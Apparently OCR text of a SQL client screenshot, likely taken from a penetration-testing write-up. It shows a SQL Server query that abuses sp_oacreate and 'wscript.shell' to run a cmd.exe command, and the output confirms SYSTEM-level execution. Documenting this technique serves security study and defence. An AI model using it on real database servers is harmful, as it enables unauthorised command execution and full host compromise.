 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
test test dbo 运行 停止 解释
2 exec sp_oacreate 'wscript.shell',@ffffffff0x output
3 exec sp_oamethod @ffffffff0x,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c
whoami'
4 exec sp_oamethod @exec, 'StdOut', @text out
5 exec sp_oamethod @text, 'readall', @str out
信息 结果 1
field1
nt authority\system